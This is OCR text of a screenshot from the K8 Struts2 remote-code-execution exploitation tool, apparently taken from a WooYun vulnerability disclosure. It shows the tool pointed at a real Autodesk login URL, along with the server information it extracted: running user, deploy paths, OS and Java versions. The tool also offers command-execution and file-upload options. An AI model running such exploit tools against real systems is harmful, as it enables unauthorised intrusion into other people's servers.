 K8 K8_Struts 2.3.1.4 远程代码执行漏洞利用工具 by K8拉登哥哥
菊花: https://ssso.autodesk.com/ConsolidatedLogin/html/loginInput.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传
获取信息 保存信息 清空
Target: https://ssso.autodesk.com/ConsolidatedLogin/html/loginInput.action
Whoami: javaadmin
WebPath:
/local/app/dhome/servers/jboss-4.2.1.GA/server/ConsolidatedLogin/./tmp/deploy/tmp4130827355689604661ConsolidatedLogin-exp.war
OS.Name: Linux
OS.Version: 2.6.18-194.el5
Java.Home: /local/app/dhome/jdk/jdk1.6.0_22/jre
Java.Version: 1.6.0_22
OS.arch: amd64
User.Name: javaadmin
User.Home: /local/app/dhome
User.Dir: /local/app/dhome/servers/jboss-4.2.1.GA/bin
Java.Class.Path:
/local/app/dhome/apps/ConsolidatedLogin/config:/local/app/dhome/servers/jboss-4.2.1.GA/bin/run.jar:/local/app/dhome/jdk/jdk1.6.0_22/l
ib/tools.jar
Java.IO.Tmpdir: /tmp
www.wooyun.org